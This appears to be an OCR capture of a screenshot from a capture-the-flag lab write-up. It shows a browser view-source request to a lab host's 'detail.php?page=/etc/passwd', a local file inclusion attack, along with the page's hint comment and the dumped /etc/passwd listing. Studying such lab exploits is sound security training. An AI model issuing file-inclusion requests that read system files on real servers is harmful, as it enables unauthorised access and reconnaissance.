 Not Secure view-source:http://10.10.91.192/detail.php?page=/etc/passwd
K
115 <!-- try to use "page" as GET parameter-->
116 </html>
117
118 <h2 style='color:Tomato;margin-left:100px;margin-top:-80px'>Find out who you are :) </h2><br><br><br><div style="align:center;" class="divf"><form class="box" method="POST" style="t
119 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
120 bin:x:2:2:bin:/bin:/usr/sbin/nologin
121 sys:x:3:3:sys:/dev:/usr/sbin/nologin
122 sync:x:4:65534:sync:/bin:/bin/sync
123 games:x:5:60:games:/usr/games:/usr/sbin/nologin
124 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
125 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
126 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
127 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
128 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
129 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
130 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
131 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
132 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
133 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
134 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
135 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
136 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
137 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
138 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
139 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
140 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
141 lxd:x:105:65534::/var/lib/lxd/:/bin/false
142 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
143 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
144 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
145 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
146 pollinate:x:110:1::/var/cache/pollinate:/bin/false
147 yash:x:1000:1000:yash,,,:/home/yash:/bin/bash
148 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
149 files:x:1001:1001:,,,:/home/files:/bin/bash
150